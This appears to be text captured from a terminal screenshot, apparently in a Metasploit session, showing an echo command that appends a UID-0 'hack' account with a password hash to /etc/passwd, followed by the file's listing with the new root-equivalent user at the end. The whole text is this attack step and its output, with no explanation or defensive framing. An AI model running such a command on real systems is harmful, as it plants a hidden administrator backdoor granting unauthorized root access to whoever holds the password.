 msfconsole
文件 动作 编辑 查看 帮助
echo 'hack:$1$hack$Uv3HBaOpAk0U48M39ZdtG1:0:0:root:/root:/bin/bash' >> /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
mysql:x:104:107:MySQL Server,,,:/var/lib/mysql:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false
hack:$1$hack$Uv3HBaOpAk0U48M39ZdtG1:0:0:root:/root:/bin/bash